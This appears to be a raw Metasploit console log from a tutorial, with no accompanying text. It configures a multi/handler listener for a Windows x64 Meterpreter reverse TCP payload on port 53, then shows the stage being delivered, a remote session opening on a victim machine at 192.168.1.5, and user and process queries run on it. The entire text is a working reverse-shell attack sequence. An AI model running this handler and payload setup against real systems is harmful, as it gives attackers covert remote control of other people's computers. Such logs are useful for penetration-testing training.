 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 4 opened (192.168.1.4:53 -> 192.168.1.5:25619) at 2019-01-17 00:28:35 -0500
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 13032
meterpreter >